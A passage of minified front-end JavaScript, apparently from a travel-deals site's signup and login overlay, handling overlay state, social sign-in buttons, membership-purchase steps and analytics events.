.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > 